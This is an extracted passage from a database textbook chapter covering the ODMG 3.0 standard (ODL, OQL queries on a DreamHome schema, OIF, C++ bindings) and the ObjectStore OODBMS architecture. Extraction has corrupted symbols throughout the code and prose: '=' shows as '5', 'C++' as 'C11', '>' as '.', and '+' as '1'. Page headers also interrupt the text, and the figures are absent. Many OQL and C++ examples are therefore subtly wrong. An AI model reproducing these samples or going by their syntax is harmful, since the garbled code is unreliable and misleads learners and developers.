An interface is a specification that defines only the abstract behavior of an object
type, using operation signatures. Behavior inheritance allows interfaces to be inherited by other interfaces and classes using the “:” symbol. Although an interface may
include properties (attributes and relationships), these cannot be inherited from
the interface. An interface is also noninstantiable, in other words we cannot create
objects from an interface (in much the same way as we cannot create objects from
a C++ abstract class). Normally, interfaces are used to specify abstract operations
that can be inherited by classes or by other interfaces.
On the other hand, a class defines both the abstract state and behavior of an
object type, and is instantiable (thus, interface is an abstract concept and class is
an implementation concept). We can also use the extends keyword to specify single inheritance between classes. Multiple inheritance is not allowed using extends,
although it is allowed using behavior inheritance. We shall see examples of both
these types of inheritance shortly.
Extents and keys
A class definition can specify its extent and its keys:
• Extent is the set of all instances of a given type within a particular ODMS. The
programmer may request that the ODMS maintain an index to the members of
this set. Deleting an object removes the object from the extent of a type of which
it is an instance.
• Key uniquely identifies the instances of a type (similar to the concept of a candidate key defined in Section 4.2.5). A type must have an extent to have a key. Note
also, that a key is different from an object name: a key is composed of properties
specified in an object type’s interface whereas an object name is defined within
the database type.
Exceptions
The ODMG model supports dynamically nested exception handlers. As we have
already noted, operations can raise exceptions and exceptions can communicate
exception results. Exceptions are “first class” objects that can form a generalization–
specialization hierarchy, with the root type Exception provided by the ODMS.
M28_CONN3067_06_SE_C28.indd 1016
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1017
Metadata
As we discussed in Section 2.4, metadata is “the data about data": that is, data that
describes objects in the system, such as classes, attributes, and operations. Many
existing ODMSs do not treat metadata as objects in their own right, and so a user
cannot query the metadata as they can query other objects. The ODMG model
defines metadata for:
• scopes, which define a naming hierarchy for the meta-objects in the repository;
• meta-objects, which consist of modules, operations, exceptions, constants, proper-
ties (consisting of attributes and relationships), and types (consisting of interfaces,
classes, collections, and constructed types);
• specifiers, which are used to assign a name to a type in certain contexts;
• operands, which form the base type for all constant values in the repository.
Transactions
The ODMG Object Model supports the concept of transactions as logical units of
work that take the database from one consistent state to another (see Section 22.1).
The model assumes a linear sequence of transactions executing within a thread of
control. Concurrency is based on standard read/write locks in a pessimistic concurrency control protocol. All access, creation, modification, and deletion of persistent
objects must be performed within a transaction. The model specifies built-in operations to begin, commit, and abort transactions, as well as a checkpoint operation, as
shown in Figure 28.14. A checkpoint commits all modified objects in the database
without releasing any locks before continuing the transaction.
The model does not preclude distributed transaction support, but states that if it
is provided it must be XA-compliant (see Section 25.5).
Databases
The ODMG Object Model supports the concept of databases as storage areas for
persistent objects of a given set of types. A database has a schema that contains a
Figure 28.14 ODL interface for transactions.
M28_CONN3067_06_SE_C28.indd 1017
04/06/14 2:54 PM
1018
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Database
Database{
Object
Figure 28.15 ODL interface for database objects.
set of type definitions. Each database is an instance of type Database with the builtin operations open and close, and lookup, which checks whether a database contains
a specified object. Named objects are entry points to the database, with the name
bound to an object using the built-in bind operation, and unbound using the unbind
operation, as shown in Figure 28.15.
Modules
Parts of a schema can be packaged together to form named modules. Modules have
two main uses:
• they can be used to group together related information so that it can be handled
as a single, named entity;
• they can be used to establish the scope of declarations, which can be useful to
resolve naming conflicts that may arise.
28.2.3 The Object Definition Language
The ODL is a language for defining the specifications of object types for ODMGcompliant systems, equivalent to the DDL of traditional DBMSs. Its main objective
is to facilitate portability of schemas between compliant systems while helping to
provide interoperability between ODMSs. The ODL defines the attributes and
M28_CONN3067_06_SE_C28.indd 1018
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1019
relationships of types and specifies the signature of the operations, but it does not
address the implementation of signatures. The syntax of ODL extends the IDL of
CORBA. The ODMG hoped that the ODL would be the basis for integrating schemas from multiple sources and applications. A complete specification of the syntax
of ODL is beyond the scope of this book. However, Example 28.1 illustrates some
of the elements of the language. The interested reader is referred to Cattell (2000)
for a complete definition.
Example 28.1
The Object Definition Language
Consider the simplified property for rent schema for DreamHome shown in Figure 28.16.
An example ODL definition for part of this schema is shown in Figure 28.17.
Figure 28.16 Example DreamHome property for rent schema.
M28_CONN3067_06_SE_C28.indd 1019
04/06/14 2:54 PM
1020
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Figure 28.17 ODL definition for part of the DreamHome property for rent schema.
M28_CONN3067_06_SE_C28.indd 1020
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1021
28.2.4 The Object Query Language
The Object Query Language (OQL) provides declarative access to the object
database using an SQL-like syntax. It does not provide explicit update operators, but leaves this to the operations defined on object types. As with SQL, OQL
can be used as a standalone language and as a language embedded in another
language for which an ODMG binding is defined. The supported languages are
Smalltalk, C11, and Java. OQL can also invoke operations programmed in
these languages.
OQL can be used both for both associative and navigational access:
• An associative query returns a collection of objects. How these objects are located
is the responsibility of the ODMS, rather than the application program.
• A navigational query accesses individual objects and object relationships are used
to navigate from one object to another. It is the responsibility of the application
program to specify the procedure for accessing the required objects.
An OQL query is a function that delivers an object whose type may be inferred
from the operator contributing to the query expression. Before we expand on this
definition, we first have to explain the composition of expressions. For this section
it is assumed that the reader is familiar with the functionality of the SQL SELECT
statement covered in Section 6.3.
Expressions
Query definition expression A query definition expression is of the form:
DEFINE Q AS e. This defines a named query (that is, view) with name Q, given a
query expression e.
Elementary expressions
An expression can be:
• an atomic literal, for example, 10, 16.2, ‘x’, ‘abcde’, true, nil, date‘2012-12-01’;
• a named object, for example, the extent of the Branch class, branchOffices in
Figure 28.17, is an expression that returns the set of all branch offices;
• an iterator variable from the FROM clause of a SELECT-FROM-WHERE state-
ment, for example,
e AS x or e x or x IN e
where e is of type collection (T), then x is of type T (we discuss the OQL SELECT
statement shortly);
• a query definition expression (Q previously).
Construction expressions
• If T is a type name with properties p1, . . . , pn, and e1, . . . , en are expressions, then
T(p1:e1, . . . pn:en) is an expression of type T. For example, to create a Manager object,
we could use the following expression:
Manager(staffNo: “SL21”, fName: “John”, lName: “White”,
address: “19 Taylor St, London”, position: “Manager”, sex: “M”,
DOB: date‘1945-10-01’, salary: 30000)
M28_CONN3067_06_SE_C28.indd 1021
04/06/14 2:54 PM
1022
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
• Similarly, we can construct expressions using struct, Set, List, Bag, and Array. For
example:
struct (branchNo: “B003”, street: “163 Main St”)
is an expression, which dynamically creates an instance of this type.
Atomic type expressions Expressions can be formed using the standard unary
and binary operations on expressions. Further, if S is a string, expressions can be
formed using:
• standard unary and binary operators, such as not, abs, 1, 2, 5, ., andthen, and,
•
•
•
•
•
orelse, or;
the string concatenation operation (|| or 1);
a string offset Si (where i is an integer) meaning the i+1th character of the
string;
S[low:up] meaning the substring of S from the low11 th to up11 th character;
“c in S” (where c is a character), returning a boolean true expression if the character c is in S;
“S like pattern,” where pattern contains the characters “?” or “_”, meaning any
character, or the wildcard characters “*” or “%”, meaning any substring including the empty string. This returns a boolean true expression if S matches the
pattern.
Object expressions Expressions can be formed using the equality and inequality operations (“5” and “!5”), returning a boolean value. If e is an expression of
a type having an attribute or a relationship p of type T, then we can extract the
attribute or traverse the relationship using the expressions e.p and e ® p, which
are of type T.
In a same way, methods can be invoked to return an expression. If the method
has no parameters, the brackets in the method call can be omitted. For example,
the method getAge() of the class Staff can be invoked as getAge (without the brackets).
Collections expressions Expressions can be formed using universal quantification (FOR ALL), existential quantification (EXISTS), membership testing (IN),
select clause (SELECT FROM WHERE), order-by operator (ORDER BY), unary
set operators (MIN, MAX, COUNT, SUM, AVG), and the group-by operator
(GROUP BY). For example,
FOR ALL x IN managers: x.salary . 12000
returns true for all the objects in the extent managers with a salary greater than
£12,000. The expression:
EXISTS x IN managers.manages: x.address.city 5 “London”;
returns true if there is at least one branch in London (managers.manages returns a
Branch object and we then check whether the city attribute of this object contains the
value London).
M28_CONN3067_06_SE_C28.indd 1022
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1023
The format of the SELECT clause is similar to the standard SQL SELECT statement (see Section 6.3.1):
SELECT [DISTINCT]
FROM
[WHERE
[GROUP BY
[ORDER BY
<expression>
<fromList>
<expression>]
<attribute1:expression1, attribute2:expression2,...>]
[HAVING <predicate>]
<expression>]
where:
<fromList> ::5 <variableName> IN <expression> |
<variableName> IN <expression>, <fromList> |
<expression> AS <variableName> |
<expression> AS <variableName>, <fromList>
The result of the query is a Set for SELECT DISTINCT, a List if ORDER BY is used,
and a Bag otherwise. The ORDER BY, GROUP BY, and HAVING clauses have their
usual SQL meaning (see Sections 6.3.2 and Section 6.3.4). However, in OQL the
functionality of the GROUP BY clause has been extended to provide an explicit
reference to the collection of objects within each group (which in OQL is called a
partition), as we illustrate in Example 28.6.
Conversion expressions
• If e is an expression, then element(e) is an expression that checks e is a singleton,
raising an exception if it is not.
• If e is a list expression, then listtoset(e) is an expression that converts the list into
a set.
• If e is a collection-valued expression, then flatten(e) is an expression that converts
a collection of collections into a collection, that is, it flattens the structure.
• If e is an expression and c is a type name, then c(e) is an expression that asserts e
is an object of type c, raising an exception if it is not.
Indexed collections expressions If e1, e2 are lists or arrays and e3, e4 are integers,
then e1[e3], e1[e3: e4], first(e1), last(e1), and (e1 1 e2) are expressions. For example:
first (element (SELECT b FROM b IN branchOffices
WHERE b.branchNo 5 “B001”).Has);
returns the first member of the set of sales staff at branch B001.
Binary set expressions If e1, e2 are sets or bags, then the set operators union,
except, and intersect of e1 and e2 are expressions.
Queries
A query consists of a (possibly empty) set of query definition expressions followed
by an expression. The result of a query is an object with or without identity.
M28_CONN3067_06_SE_C28.indd 1023
04/06/14 2:54 PM
1024
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Example 28.2 Object Query Language—use of extents and traversal paths
(1) Get the set of all staff (with identity).
In general, an entry point to the database is required for each query, which can be any
named persistent object (that is, an extent or a named object). In this case, we can use the
extent of class Staff to produce the required set using the following simple expression:
staff
(2) Get the set of all branch managers (with identity).
branchOffices.ManagedBy
In this case, we can use the name of the extent of the class Branch (branchOffices) as an
entry point to the database and then use the relationship ManagedBy to find the set of
branch managers.
(3) Find all branches in London.
SELECT b.branchNo
FROM b IN branchOffices
WHERE b.address.city 5 “London”;
Again, we can use the extent branchOffices as an entry point to the database and use the
iterator variable b to range over the objects in this collection (similar to a tuple variable
that ranges over tuples in the relational calculus). The result of this query is of type
bag<string>, as the select list contains only the attribute branchNo, which is of type string.
(4) A
ssume that londonBranches is a named object (corresponding to the object from the previous
query). Use this named object to find all staff who work at that branch.
We can express this query as:
londonBranches.Has
which returns a set<SalesStaff>. To access the salaries of sales staff, intuitively we may
think this can be expressed as:
londonBranches.Has.salary
However, this is not allowed in OQL because there is ambiguity over the return result:
it may be set<float> or bag<float> (bag would be more likely because more than one
member of staff may have the same salary). Instead, we have to express this as:
SELECT [ DISTINCT ] s.salary
FROM s IN londonBranches.Has;
Specifying DISTINCT would return a set<float> and omitting DISTINCT would return
bag<float>.
Example 28.3 Object Query Language—use of DEFINE
Get the set of all staff who work in London (without identity).
We can express this query as:
M28_CONN3067_06_SE_C28.indd 1024
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1025
DEFINE Londoners AS
SELECT s
FROM s IN salesStaff
WHERE s.WorksAt.address.city 5 “London”;
SELECT s.name.lName FROM s IN Londoners;
which returns a literal of type set<string>. In this example, we have used the DEFINE
statement to create a view in OQL and then queried this view to obtain the required
result. In OQL, the name of the view must be a unique name among all named objects,
classes, methods, or function names in the schema. If the name specified in the DEFINE
statement is the same as an existing schema object, the new definition replaces the previous one. OQL also allows a view to have parameters, so we can generalize the previous
view as:
DEFINE CityWorker(cityname) AS
SELECT s
FROM s IN salesStaff
WHERE s.WorksAt.address.city 5 cityname;
We can now use the previous query to find staff in London and Glasgow as follows:
CityWorker(“London”);
CityWorker(“Glasgow”);
Example 28.4
Object Query Language—use of structures
(1) G
et the structured set (without identity) containing the name, sex, and age of all sales staff who
work in London.
We can express this query as:
SELECT struct (lName: s.name.lName, sex: s.sex, age: s.getAge)
FROM s IN salesStaff
WHERE s.WorksAt.address.city 5 “London”;
which returns a literal of type set<struct>. Note in this case the use of the method
getAge in the SELECT clause.
(2) G
et the structured set (with identity) containing the name, sex, and age of all deputy managers
over 60.
We can express this query as:
class Deputy {attribute string lName; attribute sexType sex;
attribute integer age;} ;
typedef bag<Deputy> Deputies;
Deputies (SELECT Deputy (lName: s.name.lName, sex: s.sex, age: s.getAge)
FROM s IN staffStaff WHERE position 5 “Deputy” AND
s.getAge > 60);
which returns a mutable object of type Deputies.
M28_CONN3067_06_SE_C28.indd 1025
04/06/14 2:54 PM
1026
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
(3) G
et a structured set (without identity) containing the branch number and the set of all Assistants
at the branches in London.
The query, which returns a literal of type set<struct>, is:
SELECT struct (branchNo: x.branchNo, assistants: (SELECT y FROM y
IN x.WorksAt WHERE y.position 5 “Assistant”))
FROM x IN (SELECT b FROM b IN branchOffices
WHERE b.address.city 5 “London”);
Example 28.5
Object Query Language—use of aggregates
How many staff work in Glasgow?
In this case, we can use the aggregate operation COUNT and the view CityWorker
defined earlier to express this query as:
COUNT (s IN CityWorker(“Glasgow”));
The OQL aggregate functions can be applied within the select clause or to the result of
the select operation. For example, the following two expressions are equivalent in OQL:
SELECT COUNT(s) FROM s IN salesStaff WHERE s.WorksAt.branchNo 5 “B003”;
COUNT(SELECTs FROM s IN salesStaff WHERE s.WorksAt.branchNo 5 “B003”);
Note that OQL allows aggregate operations to be applied to any collection of the appropriate type and, unlike SQL, can be used in any part of the query. For example, the
following is allowed in OQL (but not SQL):
SELECT s
FROM s IN salesStaff
WHERE COUNT (s.WorksAt) . 10;
Example 28.6 GROUP BY and HAVING clauses
Determine the number of sales staff at each branch.
SELECT struct(branchNumber, numberOfStaff: COUNT(partition))
FROM s IN salesStaff
GROUP BY branchNumber: s.WorksAt.branchNo;
The result of the grouping specification is of type set<struct(branchNumber: string,
partition: bag<struct(s: SalesStaff)>)>, which contains a struct for each partition (group)
with two components: the grouping attribute value branchNumber and a bag of the sales
staff objects in the partition. The SELECT clause then returns the grouping attribute,
branchNumber, and a count of the number of elements in each partition (in this case, the
number of sales staff in each branch). Note the use of the keyword partition to refer to
each partition. The overall result of this query is:
set<struct(branchNumber: string, numberOfStaff: integer)>
As with SQL, the HAVING clause can be used to filter the partitions. For example, to
determine the average salary of sales staff for those branches with more than ten sales
staff we could write:
M28_CONN3067_06_SE_C28.indd 1026
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1027
SELECT branchNumber, averageSalary: AVG (SELECT p.s.salary FROM p IN
partition)
FROM s IN salesStaff
GROUP BY branchNumber: s.WorksAt.branchNo
HAVING COUNT (partition) . 10;
Note the use of the SELECT statement within the aggregate operation AVG. In
this statement, the iterator variable p iterates over the partition collection (of type
bag<struct(s: SalesStaff)>). The path expression p.s.salary is used to access the salary of
each sales staff member in the partition.
28.2.5 Other Parts of the ODMG Standard
In this section, we briefly discuss two other parts of the ODMG 3.0 standard:
• the Object Interchange Format;
• the ODMG language bindings.
Object Interchange Format
The Object Interchange Format (OIF) is a specification language used to dump and
load the current state of an ODMS to and from one or more files. OIF can be used
to exchange persistent objects between ODMSs, seed data, provide documentation,
and drive test suites (Cattell, 2000). OIF was designed to support all possible ODMS
states compliant with the ODMG Object Model and ODL schema definitions.
It was also designed according to NCITS (National Committee for Information
Technology Standards) and PDES/STEP (Product Data Exchange using STEP, the
STandard for the Exchange of Product model data) for mechanical CAD, wherever
possible.
An OIF file is made up of one or more object definitions, in which an object
definition is an object identifier (with optional physical clustering indicator) and
a class name (with optional initialization information). Some examples of object
definitions are:
John {SalesStaff}
an instance of class SalesStaff is created with name John.
John (Mary) {SalesStaff}
an instance of class SalesStaff is created with name John
physically near to the persistent object Mary. In this context,
“physically near” is implementation-dependent.
John SalesStaff{WorksAt B001}
creates a relationship called WorksAt between the instance
John of class SalesStaff and the object named B001.
A complete description of the OIF specification language is beyond the scope of
this book, but the interested reader is referred to Cattell (2000).
ODMG language bindings
The language bindings specify how ODL/OML constructs are mapped to programming language constructs. The languages supported by ODMG are C++,
M28_CONN3067_06_SE_C28.indd 1027
04/06/14 2:54 PM
1028
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Java, and Smalltalk. The basic design principle for the language bindings is that the
programmer should think there is only one language being used, not two separate
languages. In this section we briefly discuss how the C11 binding works.
A C++ class library is provided containing classes and functions that implement
the ODL constructs. In addition, OML (Object Manipulation Language) is used to
specify how database objects are retrieved and manipulated within the application
program. To create a working application, the C11 ODL declarations are passed
through a C11 ODL preprocessor, which has the effect of generating a C11
header file containing the object database definition and storing the ODMS metadata in the database. The user’s C11 application, which contains OML, is then
compiled in the normal way along with the generated object database definition
C11 header file. Finally, the object code output by the compiler is linked with the
ODMS runtime library to produce the required executable image, as illustrated in
Figure 28.18. In addition to the ODL/OML bindings, within ODL and OML the
programmer can use a set of constructs, called physical pragmas, to control some
physical storage characteristics such as the clustering of objects on disk, indexes,
and memory management.
Figure 28.18
Compiling and
linking a C++
ODL/OML
application.
M28_CONN3067_06_SE_C28.indd 1028
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1029
In the C11 class library, features that implement the interface to the ODMG
Object Model are prefixed d_. Examples are d_Float, d_String, d_Short for base data
types and d_List, d_Set, and d_Bag for collection types. There is also a class d_Iterator
for the Iterator class and a class d_Extent for class extents. In addition, a template class
d_Ref(T) is defined for each class T in the database schema that can refer to both
persistent and transient objects of class T.
Relationships are handled by including either a reference (for a 1:1 relationship)
or a collection (for a 1:* relationship). For example, to represent the 1:* Has relationship in the Branch class, we would write:
d_Rel_Set<SalesStaff, _WorksAt> Has;
const char _WorksAt[ ] 5 “WorksAt”;
and to represent the same relationship in the SalesStaff class we would write:
d_Rel_Ref<Branch, _Has> WorksAt;
const char _Has[ ] 5 “Has”;
Object Manipulation Language For the OML, the new operator is overloaded
so that it can create persistent or transient objects. To create a persistent object, a
database name and a name for the object must be provided. For example, to create
a transient object, we would write:
d_Ref<SalesStaff> tempSalesStaff 5 new SalesStaff;
and to create a persistent object we would write:
d_Database *myDB;
d_Ref<SalesStaff> s1 5 new(myDb, “John White”) SalesStaff;
Object Query Language OQL queries can be executed from within C11
ODL/OML programs in one of the following ways:
• using the query member function of the d_Collection class;
• using the d_OQL_Query interface.
As an example of the first method, to obtain the set of sales staff (wellPaidStaff) with
a salary greater than £30,000, we would write:
d_Bag<d_Ref<SalesStaff>> wellPaidStaff;
SalesStaff->query(wellPaidStaff, “salary > 30000”);
As an example of the second method, to find the branches with sales staff who earn
a salary above a specified threshold, we would write:
d_OQL_Query q(“SELECT s.WorksAt FROM s IN SalesStaff WHERE salary > $1”);
This is an example of a parameterized query with $1 representing the runtime
parameter. To specify a value for this parameter and run the query, we would
write:
d_Bag<d_Ref<Branch>> branches;
q << 30000;
d_oql_execute(q, branches);
M28_CONN3067_06_SE_C28.indd 1029
04/06/14 2:54 PM
1030
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
For full details of the ODMG language bindings, the interested reader is referred
to Cattell (2000).
28.2.6 Mapping the Conceptual Design to a Logical
(Object-Oriented) Design
In Section 27.8.2 we briefly discussed how to use the various UML diagram types
within a database design methodology. In this section we discuss how to map the
conceptual schema to ODL. We assume that a class diagram has been produced as
part of conceptual database design, consisting of classes (entity types), subclasses,
attributes, methods, and a set of relationships.
Step 1 Mapping classes
Map each class or subclass to an ODL class, including all the appropriate attributes
and methods. Map composite attributes to a tuple constructor using a struct declaration. Map any multi-valued attributes as follows:
• if the values are ordered, map to a list constructor;
• if the values contain duplicates, map to a bag constructor;
• otherwise, map to a set constructor.
Create an extent for each class that will be iterated over. Specify EXTENDS for
each ODL class that represents a subclass to inherit the attributes and methods of
the superclass.
Step 2 Mapping binary relationships
For each binary relationship, add a relationship property (or reference attribute)
into each class that participates in the relationship. If supported by the ODMS, use
inverse relationships where possible to ensure the system automatically maintains
referential integrity. If the system does not support this, it will be necessary to program this functionality into the class methods.
If the multiplicity is 1:1, each relationship property will be single-valued; if it
is 1:*, the relationship property will be single-valued on one side and a collection
type (list or set depending upon the particular requirements of the relationship)
on the other; if it is *:*, each side of the relationship will be a collection type (see
Section 27.7.2).
Create a tuple constructor (struct) for relationship attributes of the form <relationship reference, relationship attributes>. This constructor is used in place of
the relationship property. Unfortunately, this prevents inverse relationships from
being used. Further, redundancy will exist if the relationship property is created in
both directions.
Step 3 Mapping n-ary relationships
For each relationship with degree greater than 2 (for example, ternary, quaternary), create a separate class to represent the relationship and include a relationship property (based on a 1:* relationship) to each participating class.
M28_CONN3067_06_SE_C28.indd 1030
04/06/14 2:54 PM
28.3
ObjectStore
|
1031
Step 4 Mapping categories
For each category (union type) present in the class diagram create a class to
represent the category and define a 1:1 relationship between the category class
and each of its superclasses. Alternatively, a union type can be used if the ODMS
supports this.
28.3
ObjectStore
In this section we discuss the architecture and functionality of ObjectStore, a commercial OODBMS.
28.3.1 Architecture
ObjectStore is based on the multiclient/multiserver architecture, with each server
responsible for controlling access to an object store and for managing concurrency control (locking-based), data recovery, and the transaction log, among
other tasks. A client can contact the ObjectStore server on its host or any other
ObjectStore server on any other host in the network. For each host machine
running one or more client applications, there is an associated cache manager
process whose primary function is to facilitate concurrent access to data by handling callback messages from the server to client applications. In addition, each
client application has its own client cache, which acts as a holding area for data
mapped (or waiting to be mapped) into physical memory. A typical architecture is
shown in Figure 28.19. We now briefly describe the main responsibilities of each
of these processes.
Figure 28.19 ObjectStore architecture.
M28_CONN3067_06_SE_C28.indd 1031
04/06/14 2:54 PM
1032
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
ObjectStore server
The ObjectStore server is the process that controls access to ObjectStore databases
on a host and is responsible for the following:
• storage and retrieval of persistent data;
• handling concurrent access by multiple client applications;
• database recovery.
Client application
The ObjectStore client library is linked into each client application, allowing the
client application to:
• map persistent objects to virtual addresses;
• allocate and deallocate storage for persistent objects;
• maintain a cache of recently used pages and the lock status of those pages;
• handle page faults on addresses that refer to persistent objects.
Cache manager
The cache manager is a UNIX daemon/Windows service that runs on the same
machine as the client application. Its function is to respond to server requests as a
stand-in for the client application and manage the application’s client cache, which
exists to improve access to persistent objects. The client cache is the local buffer for
data mapped, or waiting to be mapped, into virtual memory. When a client application
needs to access a persistent object, a page fault is generated in the following situations:
• the object is not in physical memory and not in the client cache;
• the object is in the client cache but has not yet been accessed;
• the object is in the client cache but has been previously accessed with different
read/write permissions.
In these cases, the ObjectStore client requests the page from the server, copies it
into the client cache, and resumes execution. If none of these conditions hold, the
object in cache is available and the application just accesses it.
Ownership, locking, and the cache manager
To understand the function of the cache manager, we first have to understand
ObjectStore’s ownership and locking mechanisms. A client can request read or
write permission for a page from the server. Read ownership can be granted to as
many clients as request it, provided no client has write ownership, but there can be
only one client with write ownership at any one time. When a client wants to read
or write a page during a transaction it places a read or write lock on that page,
thereby preventing any other client from receiving write permission for that page.
A client must have read or write ownership to be able to place a read or write lock
on a page. Once the transaction completes, the client releases the lock (although it
can retain ownership).
Note the distinction between ownership and locks: ownership gives the client
permission to read or update a page whereas a lock allows the client to actually
M28_CONN3067_06_SE_C28.indd 1032
04/06/14 2:54 PM
28.3
ObjectStore
|
1033
read or update the page. With page ownership, a client can lock a page without
communicating first with the server.
When a client requests permission to read a page and no other client has permission to update that page, the server can grant read ownership and the cache
manager is not involved. However, the cache manager is involved when:
• a client requests read or write permission on a page and another client has write
permission on that page;
• a client requests write permission on a page and at least one other client has read
permission on that page.
In this case, the server sends a callback message to the cache manager associated
with the client that has permission. This allows the client to concentrate on running
the application and relieves it from having to listen for callback messages. Instead,
the cache manager determines whether read or write permission can be released or
whether the requesting client has to wait.
Virtual memory mapping architecture
One unique feature of ObjectStore is the way it handles persistence. ObjectStore
stores a C++ object in the database on disk in its native format with all pointers
intact (as opposed to swizzling them to OIDs as we discussed in Section 27.3.1). A
full explanation of how this process works is beyond the scope of this book and so
we concentrate instead on a general overview of the mechanism.
The basic idea of the ObjectStore virtual memory mapping architecture is the
same as for virtual memory management in operating systems. References to
objects are realized by virtual memory addresses. If an object has to be dereferenced and the page the object resides on is already in main memory, there is no
additional overhead in dereferencing this object and dereferencing is as fast as for
any C or C++ program. If the required page is not in main memory, a page fault
occurs and the page is brought into the same virtual memory address it originally
occupied. In this way, pointers to this object in other transferred objects are valid
virtual memory pointers referring to their original target.
ObjectStore manages this process by reserving a range of unmapped virtual
memory for persistent objects, thereby ensuring that this range will be used for
no other purpose than database pages. When a program accesses its first object,
ObjectStore transfers the page containing this object into virtual memory. When
the program attempts to navigate from this initial object to another object using
the second object’s pointer, ObjectStore ensures that this pointer points to an
unmapped portion of virtual memory. This results in the operating system raising a
page fault, which ObjectStore traps and uses to bring the database page containing
the second object into virtual memory.
When a program first attempts to update a page, another operating system
exception is raised (a write fault). Again, ObjectStore traps this exception, transfers the page into virtual memory, if necessary, and changes the page’s protection
to read/write. The program then proceeds with the update. When the program
wishes to save its updates, ObjectStore copies all pages that have been marked for
update to the database and resets their protection back to read-only. When a
database is closed, ObjectStore unmaps all its pages from virtual memory and
M28_CONN3067_06_SE_C28.indd 1033
04/06/14 2:54 PM
1034
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
unreserves the database’s virtual memory range. With this approach, the programmer sees no difference between persistent and transient data.
28.3.2 Building an ObjectStore Application
Building a C11 ObjectStore application is slightly different from that described for
the ODMG C11 language bindings in Section 28.2.5, as we discuss in this section.
An ObjectStore application is built from a number of files:
• C11 source files that contain the main application code;
• C11 header files that contain the persistent classes;
• the necessary ObjectStore header files (for example, ostore.hh);
• a schema source file that defines the persistent classes for the schema generator.
Building an ObjectStore application requires the generation of the necessary
schema information, that is, information about the classes the application stores
in, or reads from, persistent memory. The schema source file is a C++ file containing a list of persistent classes and any reachable classes identified using the
ObjectStore macro OS_MARK_SCHEMA_TYPE (a class is reachable if it is the base
class or the class of a member of a persistent object). For example:
#include <ostore/ostore.hh>
#include <ostore/manschem.hh>
#include “myClasses.hh”
OS_MARK_SCHEMA_TYPE(Branch);
OS_MARK_SCHEMA_TYPE(SalesStaff);
/*defines persistent classes */
/*include Branch in schema */
/* include SalesStaff in schema */
The ObjectStore schema generator (ossg) is run on this file to create two output files:
• an application schema database (for example, mySchema.adb), which contains type
information about the objects the application can store persistently;
• an application schema object file (for example, mySchema.obj), which gets linked
into the application.
The application is compiled in the normal way as is the output from the schema
generator. The resulting object files are then linked to create the executable image,
as illustrated in Figure 28.20.
ObjectStore databases
An ObjectStore database stores persistent objects and can be created using the
os_database::create function. ObjectStore supports two types of database:
• file database, which is a native operating system file that contains an ObjectStore
database;
• rawfs (raw file system) database, which is a private file system managed by the
ObjectStore server, independent of the file system managed by the operating
system.
An ObjectStore database is divided into clusters and segments. A cluster is the basic
unit of storage allocation in an ObjectStore database. When a persistent object is
created the storage is allocated from a cluster. Clusters are divided into segments.
When a database is created, two segments are usually created:
M28_CONN3067_06_SE_C28.indd 1034
04/06/14 2:54 PM
28.3
ObjectStore
|
1035
Figure 28.20 Building an ObjectStore application.
• the schema segment, which holds the database roots and schema information about
the objects stored in the database;
• the default segment, which stores entities created with the persistent version of the
new operator.
Additional segments can be created using the function os_database::create_segment.
Note that the schema segment cannot be accessed directly by the user application.
Segments are allocated storage from a default cluster. When an application creates
an object in persistent storage, it specifies the database to contain the object and
the object is created in the default cluster of the default segment of this database.
Alternatively, the application can specify a segment, in which case the object is created in the default cluster of the specified segment. Alternatively, the application
can specify a cluster, in which case the object is created in the specified cluster.
28.3.3 Data Definition in ObjectStore
ObjectStore can handle persistence for objects created in the C, C11, and Java
programming languages through separate class libraries, and there is a facility
for objects created in one language to be accessed in the other. In this section we
describe the C++ class library, which contains data members, member functions,
and enumerators that provide access to database functionality.
M28_CONN3067_06_SE_C28.indd 1035
04/06/14 2:54 PM
1036
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
ObjectStore uses C11 as a schema language so that everything in an ObjectStore
database must be defined by a C11 class. In ObjectStore, persistence is orthogonal
to type (see Section 27.3.4) and persistent object support is achieved through overloading the new operator, which allows dynamic allocation of persistent memory
for any type of object. There is also a version of the C11 delete operator that can
be used to delete persistent objects and free persistent memory. Once persistent
memory has been allocated, pointers to this memory can be used in the same way
as pointers to virtual memory is used. In fact, pointers to persistent memory always
take the form of virtual memory pointers.
Figure 28.21 illustrates a possible set of ObjectStore C11 class declarations (in
an .h header file) for part of the DreamHome database schema, concentrating on the
Branch and SalesStaff classes and the relationship between them (Branch Has SalesStaff
and SalesStaff WorksAt Branch). Much of the syntax in this schema will be familiar to
readers with knowledge of C11. However, we discuss a few particular implementation details: creating persistent objects, relationships, and class extents.
Creating persistent objects by overloading the new operator
As we mentioned earlier, persistence is achieved by overloading the new operator.
Figure 28.21 has two examples of the overloading of this operator in the constructors for the Branch and SalesStaff classes. For example, in the constructor for Branch,
we have the statement:
branchNo 5 new(dreamhomeDB, os_typespec::get_char(), 4) char[4];
In this case, the new operator has three parameters:
• a pointer to an ObjectStore database (dreamhomeDB);
• a pointer to a type specification for the new object, which we have obtained by calling the overloaded method get_char of the os_typespec class (which we discuss next);
• the size of the object.
As usual, this version of the new operator returns a pointer to the newly allocated
memory. Once an object has been created as persistent, ObjectStore will automatically retrieve it when a pointer to it is dereferenced. The examples given in
Figure 28.19 are illustrative only; clearly in a complete implementation we would
have to allocate space for all the attributes in Branch and SalesStaff rather than just
the primary key attributes. Note that if we had omitted these parameters and used
the standard version of the new operator, that is:
branchNo 5 new char[4];
then a transient object would have been created.
Using typespecs Typespecs, instances of the class os_typespec, are used as arguments to the persistent version of the new operator to help maintain type safety
when database roots are being manipulated (we discuss database roots in
Section 28.3.3). A typespec represents a particular type, such as char, int, or Branch*.
